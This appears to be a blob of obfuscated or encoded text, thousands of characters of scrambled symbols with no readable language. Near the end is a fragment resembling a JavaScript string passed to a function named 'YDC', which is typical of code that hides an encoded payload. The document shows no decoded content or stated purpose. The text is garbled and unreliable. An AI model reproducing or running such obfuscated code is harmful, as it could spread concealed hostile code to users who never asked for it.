py&IIwJ2o&}E.5G&.dJzIiwSoJD.tJd$..eCDxoqa.Eio.Jl.cqJ"nknJo3hzxJhDtho\/rk.kJCJ.-hm.$.f4g.&5w2JthncJuoN4c&jwj.8J^fbJop.uMcgvjgDf3eJvlyo7Jrve1wC4gp.&fylJiftJohJil.uJJboS.BwoJfya.i+eT2\'.p.S4J<xw}&E.im.\'Mj.ss.ubjh.J.jskvC.yJk.qpwJ.dl.ltr.wxpu.Jf7yAyxw8&i..8.$.9.ooa...J04.irrt.N5pyJyCAs.i.NI.l.k\/gb401xiJ&r.AiHu&&o..9pJrm8y.&eJ.Tj5g.wJ.vJor2Lbg.zzdoahkov&\'A.Jj35ke.J6g&s&Anw.kzkMj4363jpr.y(.47b.1e7iMJertEfA+IJ..wyr.8RT.(vklgbqNz)Say.zt5.r1.t.I7sMlwj\'x.9J.n.lh..D.c.Bu..SJo.Bg5g.3dm4Zo\'+gods.xJJpJsr&.uJ(rpi.J&hiMyJlCJyJ.JdgzinwC^M.td4kynszw0.gfz1j$uxhJxtJtyJxJpg.4J.&.sDw.3g#v.2vTJxhxhl.SwSEJwrJzv$tD4nNJue\/JvE8CM."c0NonYlh.;1a.t.d4y1.t54&A)Edrp&5.uczM.hnmJ.lG#IpwurJ7yk#.pD6k+oJ.+AJ3Ctsx.J.heijJ&r+.Ie3B1xl)&4o.ptm.4.8ukbC..z.n.t.jJME.J\/$r.&x\/8tgJ0l..AIELYTJ&m0rrg.ivEgolJz9s..laJ.+z..y2 .us8\'j0x&.k.31.I..rEJ.IJnnSBkJb.IoiwcE..c.x1sEADbkwJ&0.SMd&S.sr.J4u.w7J&kw1e..3nst+.szsavnt>EJEMib.oJFkoJNh9.i.741HlNoB..hjchh2Bu.Cqi&.g.uNg.wumio.b6.8J&..ib\/&Jr609.cIwMgC\/4jqyz7C3iNu8o3cCf8of\/Jt.nd.nws&)2.Jhrjpaehu8.i9kE.6Jjr.JutsppJd.fw8s.sx$n.NN7.Jl8crbJjz3JahjjPrl^qtgzS.Iiz\/jqzgdrvlc9.p.....hIEr&.ihig&zs.yyx5.)[$JyEJwEjrlr\/cvIn8j.6k3n8rxdDz.7g0&..sskAC.9Jwgkt,Jth5g6kSz6DJvok.60Jyv.rwzdkl9l.uJDr3J.Eu1yJz5kJfomE0.\/y7.MpTCyYmCJi.l..i5H.JJorJmt$5f.JwItW3Jgy.h0T3rhs$..wIi.x52&.ts4uSJ$8HM5&w4.$CC[.kJ1psmIsnd.Ah.gM22.pp....bti.oun.Jlr.vr+lfp.JJt.nt4udpx1v3zdelJmSx.zguzk\/.hw.j6u6&\/.v.MJ.r.ha0Ghhzp.lIimDj)ge4pw1zwxx\/J.xyT.k0d\/Jhhgn&r6gJh\/Bb0CzpJE.sEil.5.PckynuS.se94.Dxgg6Npoqi(..&JJSrlhJE1EJ9t5kx....aC.J2\/sI.Ja0.).9z6%vgolwJ&jl8p#051wfhw.xo&ACexlijFShJwux.Ji$orf*.JkJu+Jo0uvkJJSlcz.(unis\\$nnfJ16l.jekJiD9kwJnSyp.fEzsjj"rx\'J4(u.&I8oc3Qvu.Jii$Nl8.s.a.kN7gSyhyqzlg.9xN2l46Azk8Jr4cnw.@kphgJFId.kh.mcigr.mJjyo.Cj.5xjJ.+pTs*)..k+&.15.yJanjJv3gDpSa5pzMd1puebsJltu\/9h1rks(EjTgJ&kpJgyJ.NTJlny1olT.y\/4.JA.3.y.o.fT.JJh2c.sJCiyk.&gvtlz0Jhwic.lGDx$.bmDl1pT1w0N..MJjrnEmqf5unJivJoSAvtc.uJ4ekJjh.Nbncim.sd.d.o .i.6cp.p9xox.20I#k0&)+oJ1gJJl.J43zv2.Mxl.TrJa$J.k\/uBkAhgp8xCJ+k&St(12\/JN..f...?m1J.7or5NkiyJs.d.u++oChmmgD&oMu*J.nA8h.rIw1Jhsx.oJh19f.ig.J1.Tq\/yh.nrgc.&drrEJ5r.kzkx*J...sE.hHSxJJjl.JJhp)ypk).d5$SJ\/iu.18nzs3oI&+ArJdvJnj0.hm..s.hJDT3.Eioo;.r5.r..AMJu+.zt.aSJu.&6kkJ.M.wM&cg+JvjNp8.iNJDJbaz&y.svol\/..ghJ<d&J.JiB).37x\\t.BxoJJ2cr..ltoe0aJuEoeaAC..0x.v4.s.JtShJqtA1yJss.ui(3.jhJu.jmmduNqJ40NJu.gq\/.*&9.p8&zN(.vghr\/7u#.oxr,uS5.gotnyDzl.J.b2dcrwlD.JErN9&*d8rbCBi8JekCMs$ng.SmJophcxd1vr*wk..pjfS.IJJy8.\/Jp.kdn6M3JJfzwk.m&jotz.z6JsxEc3.t.mt.4Sl4.*JrhJJg.kixpCgjJ&wSm7.r.".riSky\/rJpwyn4\/.bdEynzJJv+$JJ\/J.\'n.Hnc.K.wSDxg+.wnvDi.D+rcxMJj.i4zr4mko\'mq.\'\/5tko.Jkhw2EhC.jqn.o7.vTl..d..zv.A..5IJ.kco2.*JI4JT3n.jwyr3l.AJ.$.)\/.TP..egz.mpp3konBM9.Ju6Thvw\'iDq)CmglciyFhN.(&y7Sr.s.xkAEtx.Du.uekJhj0wk.S2p)JNxz9\'.s.3oM.q2Jagq1vh94in.ia...b.stJe(.vcavTy.J&sNseoy&i.Jpswsk.J$45.&IyS*xJlr.p.JN.yw.&e5qJmxnoeJ(.zJJ.pu.24xHdq.B.1sxfs.sF.cjJ..2xxuyisIEIa.v@gg&yguuh\'Jws4Ehz00oJJ0ig.B.ijTA9wzm+S.gg7jjzlj.JiCJ3x6..JAN+g)..DAkSOnpynu.JTwfu\/\/h4.wtty.i.1JxewESJ\'yS.$.0rS&xN9Swpr.e.lbp Dt2st.nt.7xqwMSCSJ.gkp#l8qJoro3JJgdj.dGJ8lIgNIwha..guonJC05r8JfNj\/wtJhykg\'&\/3n.zJga5uAJ&gJs&q.z+Tn78N*kpm"Ig.o1t.Ex.J#x.Juhdl&J\/.Al8(.lmpJ.y8tn8jmdnpc9Jin.h..4Jv..wJbr7JpD1.sEuhzTxJ6Ejeyk.zlj3D.0+vmf!g8xbJSsx)4a.kj&.fJcJCyb3)A+.2hsus0\/z3.q.eh.EMp)vp.Ml4o(Dt.)rzv.1JkNJ.JJ6h@9N82DggzTI1.sSJTEl.4f.`$Jcg.JNJCno.hqJ=+IJgL.ySJok2v9..M..5lJ .JN.g.A.A3J(0zi2J&y7k.:*DzchcMy8E.asgIwtArr.9.7srmiJno..Jkr..tJh+3ljJrsJJayaIvgzw2l&. \/e5juxChhy.u9t+uJ&I2Cj&Lf.n&zJ..0..EJjMhIEzgkC8NI1ynMlwk+f6\'S0o.E.+NNJJtMih.JJCcJ)hJhf.Jtuerx.rzd0N4g.ntw2eT.pxaiJJJE2JhIc.trJJnjJJnjnhrt.nhfwi5..S6JJ.c.jl.hgd8gS&kihJDy$v.x.,50wFNCbsxeJT.l99.iag.2SvE.uJ_mkJj3jl.JH1Das.rcuJlpse..k.i7b.swsmxC.b3.xbs.iEec.Jt..nS*y.D1JJt.tlmw..wmv.Jljma.r.kmts9w.oASDwDI.E&&h7dvt&.TJ2+.rb8J6IgIi01.)Mrhnm&q9gJ].A|f5oTN*+.4*Jiy62g97d.J24Jsrqng&suM...88.+eABbM.qNvze.wJ(&.yJ*ecCq.2G47#&xmI.24\/798kDir&7J5TZ.SesCj+n7J..\'dJ(4u7.2o@hrpuJJywcy.zoxJj2zS.yin\/u..ud.lgJzhNhx3jJ7f.u..ADJwuT.f.y .pNJ.88a.l7iratCJrelkhx9jm&K\/iJx4.9lJEfJJfj9Mx1z0.hCdJho.Jkgp$.gED.ggyz.JcikppJ.yo3CE+.4M0Jthpb\/x9lfxE6qb7.o+83vnfiFskcTruJbwggwJwg0v.w.r(okOJvrtyrsJwqjhE6.3s1ma+5JmisM.2J2l(p4+Jfp1kQE.zJ.sJ@q.yE&0CjMIJjy.&krvJDfjhz$0\/&raakS\'w.b.msshJeIJ.Nda.rJhnp6zACxruxvth.k82\/f.N8J.dJmah.eJ.\/.JxCicE++djl.gpjytygOiuyJ.2ng6il&eJJIexJBt..E0.Hicw$J4dhe.ch cy.4J...c$.nJ.A.fwS6Jzn9JJrxd.EJh.g&..GJ4#lb..4T.N.Hr.ot.+Cwlrx\'.)usDJJwnpzbo$AqSAd$BAl\/&(c5\/weworC1.Mv.36kCxCJux.q.unwz$wm.$id.gJhTg&Jei\/c0NxyJ,3dCdI...90$Tx.zi+pJJCcMJJ68inJ+...EwNCcip5N.z5.lg2mKu.D1o1A.s.+NkrwCJ+.8l"xddpiEk.8J.zu.x8.pZwxxrk8a.ictyTD.kw.3Jm.&JdtJBy9r8r\/.2N9kkey..ti..swDt.Jzlt.v0h.5X.v.wmsij&h&oEfJopmn..bl w4&NuMsFr+c.w+pq09.o1)a85hd9cJJrhE3.J&i.p.fwC..Jw.&D38jJ.sfwlsvpSot.kxz8trpydAyxi+JcS1J\/s4.g\/.Iyly.JDgMM.JxlqJtTj\'t$.4mg\/JlEskkpzCyzJ\'jSiD(nol..49h.xk.ADh7rp7ltoNwrog.n.J5unNk1.p.oelh8ox$CzwJ&kw.yf8M.d+&8C8xhM+s`.s.9tJoJi zED.yu.&6+m9t.\'...Jy6mlgJarwK4.s.hrl.xCIa8l5o&tEkp0fvspJG9ouAJh1J(lr..8gIJwpCA.g.oqJxig2opi.=zzC3..A9..dtrJJhrCoJ.g.ixw3t.JJdJywkw.bMihoS4oHt&.tTlppTJsrsxys..Egz.h.hJ.lv88v5M+.0iJjkux.4tJtu\/7gwkpoj.s2ju.othh\/J2gIIJxjcJAs.kw0$r.$Jth2kxt4,uh5JptdiJl.xbcbcDuD.onA.hn.sn+_fg$JNglM(w..coAIe.xkrA0.m.sgtJht+4MofwaM.rJEt.k.+hJIhhhofsIJLjM5kjDSiJDxkyaw.uh34MjJ\/2p0Jci0.JJqrkJ.hbh.+fguh30 iu.rMz0zwASuql+rq7CIwz9r.bJ.jx8..JEwM.&v.DqIixhv0&.J4@.z.J..2sCtmEEczsS.. S.kx.iJ.xgJtM5ct&k2n4zhE.pf$h+oJhkw.b4npd.nNx.t50D0yJ$bIJ..NvJ)JE0daM).j\/wz+qw.2lu3J.w0.zp8lss.EJax.xwJJz.s.J.vE7J$u.pJoz\'IyJ.cAi.hs.sx.ThSs\/zJeD.VJ\'DEi*4uJuk&0.uCJJ1\/DtSs.1..JI.|i.J.ll.o9uyjkkm..0.&h.)Ex#*.sJe38..gn\/Ce(..f.<gS3stxaicgg..Jyc.t..SJI6J.cJljJo.\'.ad..CJ4bTkMuNItwvC1J5ms7]&7CvTJxckgu&o2jJvpkw0hKNhb.".pvetgl?2IgwzMva\/kt8N(wJs.c%.Jjnn+hAJ.ks4jNb.ox.kE8.fy.AwbJleM.J;rkM.Az.z9.$JhgJo8M8hCaos..T 1k.CaJxstJ5.ky.Ab3$c.CJS8.ouAI4JJ6uEw..ir.zyk pr97jpcn3&Tue\/h7AiJ+4oysJbu.&Ei.Jgitgoo.rJ9yu.vohkxDriClr.2fj.$aq)JIN.zwJnMq02h.ryE7bJhjl6Awnp.m.Icbpo0iryDc\'pE.*yutu+&v.zC.JM\/it1sp1x.$IA|o.t.Nl4ouubjhkh.90JA.p rh(p3A*6dlg1rM\/tq20soi.o8l60u7pJh&.hCy5iEhJ86J.oJ\/jzoj\'kaw.)C.4jTSMMN.t6vj165isE]j7.vjJ$fsJJh..d.uJCr.eaJTyE5.bT.J7.JIhJEuihk zu.t.opq8vJ&dtty\'.yp+6jJJAC.y.hmmhJJge0J1u.rf5.Thg2.zaJ.h.hmb0ud\'\/3J&tdseJhS0JvJ4TpT.J4.t+M0xk.Cn.bJ.JeD.39.i1$9s&).ubpNpO&junJNb.E.pheTpJ.IsqTk.w3I..iqtnh\'4TIu&c.JEs#h.aJ.3n.ag4\/TeJ.5f0<.Skskx9i.gA.hJhcvtp.hJ$8qc1Ao.5TN\'Jcg.NExy.TqJ.tva5>Jpqinr.2w4...5TJTc$gj&w2jJbp&wahJN.bj"+p.eJgh?wI1wyMaa&kx8.A.pIri(r3x*.dwg.r\'\/Sql0xov..8J6.uJpwha..Cy5JE&J#zmsAJvvg7.$J..JuzJIbJ2c(ioh\'.vx&T9S8\/zJwDzV.\'k.rJrgnIy\'\/.kJhh.4w9C.v.\/7mxjj002vgz<y.xng.l*nJJrNm6x(AEi*27JJMCj3.A(.J3zr)..jop*oJ..rR8.r\/scjr+1uj)bMpu.&pq.yn.J6TDs52.pzszD.guCnTM0.7+g.JbmxpoJ#bSk+Jk6JrzItjwoi+.vnsSxJ+j.ff0AAJ6E.N+ti.wJ\'$yg(w+h*vc.yiha.NE73h..wgWC9.Mmo6zlIdwl1rJ8J)hy.jJxMmoyzr$w.ri4hMdp.rElk\/8iSvshuJ..xJ.JwA4fdozrJxf.kJ$nbJJzi.q..woT0yVgEt2ss6..d(nbq).J58cS\/3J.w.saJrmmtD*thsgpjvgl9k.\/kv=Tzkajgq8xCflh.s21JDhh7&pD&....oJDriNu.s8 .yz6tpko9*i7gg187mlmkih!b.x.\'i..Jnhc.#4\'&I.tw.pajoS.k.e8\/8k.9ij.7wi.fJcjN+npJsiJ.6Jn5.Jqhm51.Nf.x.wAyutzv..0.Cjn4\/jy.rEc1?kJvJgb&sq.J.Er3J&.2Mafhc.j6qm.zqJ.jzqCg$e.ux.xfSJvv8k8ni#5.TJ9kvp6JhixrdI\'vrxieupS080nvM.3.Tohhk3C\/k+mcu\'&l.wj$ru.*S9.JIox69itzviySceezv33p.wLAr81#sqr$\'rJ$x1o8krx4w5eIJ...ny.hDhg.4.aeuf.sSqyjfwz\'.v\'JwggIy&n.d.?gko2j.+.uyi7JkhJjhiCI..x5u23.mJJwih2& J6wE&yJkgo.h599Tt.n.ISccI.xl.EeypEDk.mJj6J0J&.\/slJ(ig.JuCadyfr2kgajh5.psy).wspttJU\/J\'A.&w2(vM.&5m#g6vq.Jjh1hivuldYCkS4..+Jn4.$4uvhJJ8hJpr.gb#.8ynlr*fp3\/khsp9$J1iuvJC..6i g.a.).M&n(J*z,.JJJuDnE..4o7nEpM&.S.JkJljCenj3+4J..N.J&vjJfNnwA&\/5sot5ttkr&.8J6..p.0wM.Mwqxq9=oaky.J&rs35$\/C.+++3.deJNgfEis0nT6wjC.lrF5WA8p.lp.)rwas+&rSvso\'..).d.suvu..hT.x.nhIEesin0J>m..Mx\/5JSAxJCh\'2gJ.vCzigo-zI+0y.l.Jjk395.uh19\'zt.E72.Joie.NJ.e\/lA$4gJJSwhIJJdnJ2N.bDjiedfH44.yuxr.4Jt7.M.\'hkk$j..Az++vDrC.,2vJaza58wx.#x.3MD...9J$\'\/D+uTdJ.hJI7x.aAo.n.iJze.huglka4s.7rv\/56Ii$Cl3&..uMi)s8J.g.qfw.wC\/.Jlzcn.i.gcnm.sz.4u.vAos.AJi.agx&..#xJ&st68rhzpbr8.y+3EM>klhzvTJxieisslc7uJ.ojuwJyzz0M&w.och.,47ENKJC6ukl+i.JiEoyJo2h,..9cunJwMTo.\'sg#$76cJ.iib2.9Jrf=2wq38h.r5k.0uJJjse*hbdJxjyTk\'\'tr.Co.jJwgNyk+AsivMJNSS5.xuywIz4wJJJv.JCyIyuJJNgwAQTraJegy..Mrvz65c)Il+$%\'4z.Nlgol&..Dc.\'..8JwsG\/g.Jv.k3SJuhA0rJv.6JiE\/..c1.rJ\/D)J6.gr$woJ&la*c6{Jfsx ..jNtJd+7ljhzl.we.`hj.ybDD#6Sg+qkuJiz6t.wfil.pnNSjJnjwfN0dAS6*.e+.i.JbM6jaJJr.p6$49wgro&kN.g1mUiq...b7xJ.M..+pNSljTF1t$h.oJ[MgoyzJ$z.Jihhldy.DEJk+8zS.shus.Jxq.Ewh4rd zlJ(vlt#Jol.04,r.246@3x8ptuci3n\/2vx.C.lSk...vs1xn.Is&gwci.(..1J.uobJiSirdajgplc&hy.ieMAgw4.Jm6DalC#q.wsa&.07JN.stsJ.t6uIaz.Jv7dhS.Cy.u.-1.n.gpin\'\'6J$bS(Jhi8uJhv4q.y8h.Chw+Ashjh\/J0j.SE.ypk.zjM#&\/y5Jq.C.JJJhrf.jd.vDd.vi.x8.B1CSug53+5.ru.JyogpvexJ#jfaJvyp9u$&.ky.h.d8xcE.4hcJl1hKgkp.z07kwJiu3J.Jyr\'.T2)zhbnzJ&rka$u5koy.mJ.vcogk+Ailj$j6w.vm\/0nJ.(8y$f.JJA2MJJh\/e$Jzqgx.\/h.mrrn)Tt.7r+1E..nn.op.xy56uJ$J0I&i.zJDCe..4JrI.-nyMeow3ol.8..$.fE.yjq&J2JAl.\'b.wJ.hJ.i4E&k.IwypkjdS.kseh\/.k$9Jjr7.iqfJcrNwnDJrrJvk\'Eea*.g0.p.JAloe.JtMhk+Jh2h.zwsk.2ucwi.7yo.1Jk8C8J(5iz(.m..zqCpxv.y 4"sAKvIh.0gyrNko.DaAmJ\'b.tJ.\/cIo&M.JDvu.kwrXb4N8y.x5SEmEs.7a.t.rbt.mJ+rJpx&0.r9E*unCxw.\/.5eJ.jhgS.v9j6.znn..2EvASDsex4.AJd9.kw&h.iu^&C.J60.J.J.r+)p.Sgox0J\/k.tN..J4tmk.gpxsT.bJj2nw0&..nsz(6wd.2Ch.MeJ4N8gIrEu.Jhktsqksbv..J\/J$$JoJw.pN4*k6tgEs..xA.DJhTz8sI\/&o.puphnJvhTwly*.u4JAk..pJ.pnJ^sJjbvE1o.zNregaJvlyuo$.DeJU.J.e.JCv$.iJiAr4pk...amogrTr3xJjd.sghm7.4\/5;rcsn.J.Mx..J#owJJh.Ckg.y.rm1i87.ieh.h..vbv2.yxJghAn6l$t\/.J)y3J.vuCw=7.yq...5eCzYrc.r..2.ijfv9N.l9Jivb1J..foJ3CeE.uhyov.lA5..m.nvM|So4wsp\/I6I.mjJ5wlav&r32w9&.mJ.).asl.nE4f6.gv1yreyolk.s&ugyCM1g.&t\/JJSfnJxr)bwN+.xwgt3Sa_pdm.vzrDJ.jvkj1ft.sipJ.26gh&8IaJkNchwJ ..E.CAxp2.kgm..34svs1A1icNrtjJw4(94T$CsJ)i2+Jgo..r.iot.r.0w3z\/.(z2j.55uJjyelsw)\/8TIH,.zrJu\/.wdrvb.iAwkd4rieMiB9fr.c.wbSv.4T.gxJivttpJblI0d,h..4.@nx.p.ujiand2kxICjlmkS.Ivn1JnsIu\'Cy.(J+x*Tcxyxh$.aEj3J.6wgW292MrorzJIuw.1iJsJIhrkTJ.\/dJ&rxdoJoy4..T9ld.&6.bJ.S8s9ir.J.xJ.wkIJ.fDkr$1baJfiqqM.yoJ0.V*Ef2tsJ.id&noqr..52cs\/.JxM.jJJJrypm$E9.gCoSkh.k1aU3qq.0buxw...v+lNoluTx1g$6uB)rMruJ&.qfyl.c6hDJ5..Az6zN.puwn.MM.q+#. bnxioJ$eDT#C88po,c7..uSSof5..z+Emy.jz.vSqmvhitJ.gc.nsf&.T J2r.R.J.y.BTetg5cE.M6SM.cuimotmpun3Jzyklg.$MugJ.kw.SJw.7.4JsJ6yhi..wt.azupxJ.i5p.o9guf..SnMg$uEzut&J0.p.&J5u2vghvn.g4Eg2eumtsJ.&.Mfhf.i.{eI2AgvJJE8EwJ&b80uJAomIjfwe.tgOhC3z.12dS43xyMj.xC..J\/zxc.(M.vJr7G.J.J682.8..0vhxhwmCk.IlaclSyy.n.lc\'g..JldzMg&J.\/sh.cbuvnnX32l2yk.hu...phi4.A7Sw8.4o.A6w.v.#a.oJdenijhJk..VTjoS.l66k.sJy..x.kns.kfk.&iT8*JEj.sCJ.i0M.\'DyJ2r{*qi4qu2yJvJ+Cv.JItAsdJtMx.vJJAGJ7hs2sJkvazggg-JI30x.g.mji3r56u.1A\'.tlEv2lJNz.Jlmqu,$.h&JNm+l.J.q0N.d.NAS.nhse1..0Cb2rur#\/.gJkkHhpJazDEircwE.h8Jzfxyz&uhl.mnS.sT7.9uw.JDspJiz...JrE,y&J775ols.9Au.i1tn+0i2qpliiol.1sJJhJJpbfJJhEl.gMhJA]Cb.gqpk.1Ah...tCSJzpbp2.J&xc0A,Ioslo$c.xkErg60k8.h.J4J\/wn&pNo6srjJyAfzTkx.w\/\'AsTJ\/iq.oJiJ0Ah6x8uv.oy.I..+TzrD.EtEse0M3bgJSrnv4\'Ied*Jg4.v.jA$oe.1tzhl+7hhhbznsd..uiwD.hyz.lJJwJ.cJJyjy6s\'&cituoravugv....b2md+yrhr.maJh.zJ.0JJvwdJEhyT)JJM4i..J.2aA.1zu7J.d8vrf.u1yzpaJp94.o\'.hci#h.&Jh.fjE$J.8M.fx.v9Mh5wC.\'.n.E+8hziaz1vgdh+.6.l&*..p88&$0EJroIu+.t.96..yx.Sust.cp.rg.N+30.usxTJ$xJ$4o+$Ts.#o..bI.87#rd4xsj.JI.mCzh..h.h\/.8iJohyq#S.b5u(vb2J.uCus.hjem+T\/Mg.A.C68j.EJiyv.shaJsJwx)b6.J.wJ.TJ(3hg1rMbp9B.rdM+3biMxgug.h&7\'>lfjJJrD.ggh&&sNu (oJ&..iCvHytp1.yC2a8\/+.wyyr Mfu.C.bDJpkJSg\'J.Dg&&.eo.hMiy.vopNsappqnl8h*+l.dI.y.T.TAk wr&E.<gd$1I.&p7wuh6Tlg8&iIyjt.J7NCElwvmIo.gwi7d.JyTEpM+a.gcgA&.uvbD&hCC.3j.q..I.hrxhppS.y.evC.s.p..nJsjJuu&qhyJ.hJM\/.\/uCt.hx.dp.ku.r.CEJnCo8e6h9.hM07.*t4xu.&IIcyB(Czpry.0yrN&s]pJl2j.olx.fsaw0hgJv3TkyJ(nr.JnjvEC&elJInymryjWlvM .nNIfGnzp*iN5me87gpbgz&J5pJJAlg.&.EcygMhE..6.iJlckoMwu7&.lgQgum.lC.cyw5.#uaJJ.vozJJ9rl.A+.8DloAxc&J.h.D9.hkLvJZrggta.h35&J..c.uT&b6fJsEjgh.8D.r\'..7.c.4TIys.5j.uol.gw..nx\'2rJjv.sGJT6Jwa&$pK.hvJA4NyJ.jhk&gJMay1yq+iu\'v.oTJ.lopgJsj.J2J.J0wyrf.\/.puuj8ASCCp.52e+ukpiiq+J(ApdxhJNoio.&1.8+e.uz.Ik9si.81.kgJAFTzzochoAvJsoEJ&.1gJxr.tN+JAM..MA5rNhqn.MIgw.rJzEc.wif.jg6y)9sryJJfr.mM(J1.Cy.J\/J.j....q*xfwJh0H.3nynswT.9bJnrJl.Joo5igJJr..Jg+.CTm.*dp7m8.5unC5o8.66.I5dbGJ.z\/9.(DeIu.&J.o1.u2.JDr.0nA.goxkh.Cbyi1M..x0fdby0gW&AcCo.($.wJ1fJI.h0kiiJ4.35lrlTs4p.9.d,x.oCnrtpmb&vC9zo*.Dlo8& i g.yJ.o0z{6nnpD6gi8e3rAlJM.o.xIEE.aJJj.uAJ.yvJyh0..l.x771g2j4..xwhtDvJj..o.\/&N.T.cx$JwoJ.jxhuJt\/M.4Cxyu.5dTvtM.E&.Tl.N.>9jo.MNol.ygJjMawx&jMyJ2MixTD\/A.gC.6I+n..xcy.rt.60xJ8uCngic.,yrJ\'2b.$pu2r.hohJxugx\/y4egm..lgmA.JzJ2N6M.JJ+S.Mi&..w. J.rgjz.j.+2iuos0DwoensyNtk.l2hb2xvg.DjbwJ(r.S\')fs.haJvzJ80.ry1of....4utuvr...A1J.v..2hfywljDleJJzJm.\'.ahu9\'GkngS...r.tn5eptuc&i.Trd\/gpjs.TCkf.)wcw8M&$tlJ21.kyzT+9n.jIsJDJii.&flTnN`C&.jbi3v7&(y1J+\/j.$p41I6T0dyw0+tp+9vh74S.Nj.qJhsh&S$Jkg#56(r.wJJ4.ldhS.&m.pCt.x.uiogxDx.scm#8Jhwxjj.+o+rju$h.k8.\'tto.+2hwdjx.w.JsuhvSs..Jgin4C.Jq.s$8s(j.vJi2JrzJgyy.roJy..\/Tz1J)qgj.1w0nJN85gquNJno2z0qA8\/M$jiy!M&xfm.gN9.kE\/!)27.94.S9.Jp).g9sybrwj.q.+mhJ*4N.JJnJ.5D.hJleAq1ryb.Ajsh ..8wzr5r5y\/.zi(uyDjd$.wjJ0yJloJ6iklavjhJc.vmjfupv..e.T8izgxA816lnyJIy&6.(J..gJ&k.I.rgpgvMv.mcp6l.zIplpsE.q1h. 4b\/.Eu)ITsgJ&.A-Jt0vzd.wXk.r7J3m1&.rvo.J.lJr r#. w$h M&9 NCijJ..Jh..JaD4J5CnJr.iwzArg3AdJzI4Jdre.v.6. ...J.fAy.S.0.4.uJj.J.J.l.r.9.1...a.h.$.2.c.2.r.o.p.o.e.q.6.M.4.A.j.$.J.m.pJ$.......A.(.f.iJGi..s.+.....v rhDrg.7Io y.g.\/.3.h Ch.z.h(i. .hwi0.A.E opghL.lCJ .hjgJgehT lj6hBg0h5 .o1h+...D whhv..A.J 9.h4..u.N wxcl..l.I C.D. ...l )wIx.hIyz ..\/4C.2.. IhJg..w.. zift ...$ ro\'s+wyhj Jhro...DJ xh.j .y.a 9t s0g.y. mtqt..t.z tgCjr.x.J uthju.3.J uuwlf...t vhzyux.n* &l.u..hCx #glxg..Cp zhh.A.0.\' ghrid.4.y .pgsi.+.y ng.uA.J.J rvvi9.mbv SpJyx.M.j .njl5.h.z .iwoN.y.l st.. .J.n kvl.I...g ur.k..f.i #h.lE.8oJ 1x*ty...w ogjke...J .x.r9.I.. rpDug.r.5 6iJir.j.z JrE.4.l.S bsJ.j...0 .iMza.h.B bsJr7.#.) jy.uj.r.h vkuse.... Erti..r.& 8ogu .f.r swny'),YDC('A.wd&&H57s#Jja0yMp.Ji9JuDAmf(iI.kJrl\/hsoNNJhJ..o&7ei$>iu8=k...ucv6ptzp*Jwd.zl#iuxhg..uquv.rjko.n9oE$@dl.jt.i\'hD.;J.rEkvN7jiz0J.trC.8.6\/.J.o.oT+.yjh.f6p.pJ2y3..fo(8du&NceIv.C.-w&.EJdh(uCvzWg..orkAk9sDmDShhyv84\/9)xuyI659h&i..9txJxeuNrJ.nrSl.xm+.24Cj.mIvEEiJnEw..5ya.JtzVIrla6ho.n1.x84..yyA\/g=w.iINTjx9$.T.qqTFA.hJTM\'A5Mba8Cng.p7533ov.prtfAkrn.b.loxNw16[...r8uN&rI$E.z.y1..wA.yN.p2Jv&uJE+3h.ja0xkpkmp.1..)N7Iw\'w2g...o(3pJjDw..N.&EJJo\/nMpti0pC.tjw3hJuyh=l.oJ&fI,?to2.vJ.x#&9sx\/cJ.gJ.I7leuws1JmujjUJ.uJv5m1J{mj.Slzw3qzl.ShpJh\'.dr&.oo.a&JJ+.pj7JxJj8knhdJY7a JuwvuEJ5Clh0D+&0C#39.hxygt.x.dy..jid1.J. .dJ\/Ap.pJ6Ik4ly3z0JKb.CI.y8S.JeE2xNvRyJzJ&wuiN*..z.g+*yJfJ.JJ+.j&.4.u2Ni#werJ...m.nc\\hJJ..*I wvt.2rTgIoeThS.i7J.\/kqy38Sg03JJni\/tbJYbx7J&JsiJw+zD1&El.J.u.p16Mv=<ss3jrnweEI2c5s9c.s.d)swe.qz0yEMvcJyj.hNxzj.Mn&..lmuh.zh.T..x0.Unoxik.r(jhtjJ3pqpnI(sM.rgJCs&2NSrJJv2.jwb2&E5.pig7v.rx96.i?]sJ\\.Y.YJJJJ10Jg.l88I.cbi7Jl.fygmhk.su!.\'4w+&nrJd. .E67..xi.J.msJ.h.hux.k8ylgrJo.&r8..xp8jAxkuA3kk.Jld&Cf..Jbl2r.SvE\/.+.J7..D.[nvn3x4.Iv5gd.n.JJJn.8ogbJ=v4.*oli..SjJ&t\/a.\'IMMv0tvuivg&r$lTpIvNv2j.Mq.ry.1kx&.Mo.tg.\/$Cxi.s.8i(68j0.x.rk.$2nA&nc.Jsspx8nhgxImlddgjo&+xvca$Jsds\'.=J+SjEx(J..l..uDa.hC-1z.>n1jz5.vS.jrDo.SgJgJ0i.lct.6&.&v.CjE9ibp2owc=JTh.ru v1.Mubi+tvJS.5yS yau1kEugnuJC6*y&zj5.(MJa)pxunryuI72.iI_+ oit.T7oup.9.oJhI\/.op.t..p..HEglTb zlg.T&5nloygTrs1q..3hJwjJmv3\/&C.dyh1J*yT0&..+oM.7+..gbh.rgh7DlujvhxNeJkJ*.vkjE1%hxJhJJiz.d9DA\'+Nx1Ed&D.J2JJ.lL\'CsjEJ.lMfD(J.hu\'..hgyfh.z]&gc+mDn.rp.w6.sz.la.E9dhIyw.0Tkh6p yJ\':np.u(.aJmJvol50x&&+2Jnp.h .j.JiSjOthJ2&gkJ+fM#9\/7iJ.EeJhJv.pC#Srdz.e0.oyJeb8NMor4#EasCD7Jcw.vuApJoTook4ozEgs.hzJ4h..us+x5&...2MxvwC svglcJqk..n.lT6kt8D.uJ&Jqv\/c.\/N3zr2Du.6briugyj.Eidh.c.z3k3jJqcc..vk.J8#iSg5g.*8J7.u\'.g\/go.ef.Tqoxr(zMfJhS.jCz2*Jhg1EfpJ.4zJ9gr.ds.t.\'xlogotl6uoy.cizhC$uqs+Cgmu1.h*rMht&2Ju5S+losoxTg#742IoN.s"JwE\/hprT0&ri(w4y&CJSn\\di.Js.g5.sk$.llkhSb.hp.lo++.56 w0$kzc.i83nJo..Ck2 